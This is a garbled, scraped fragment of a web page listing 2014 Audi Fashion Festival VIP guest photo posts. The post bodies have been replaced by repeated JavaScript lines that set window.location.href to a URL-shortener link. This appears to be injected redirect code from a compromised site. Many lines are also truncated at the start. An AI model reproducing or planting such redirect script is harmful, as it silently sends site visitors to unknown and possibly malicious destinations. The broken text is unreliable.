
udi Fashion Festival 2014: Day 5 VIP
uest Photos
June 5, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
udi Fashion Festival 2014 – Day One VIP
uest Photos
May 17, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";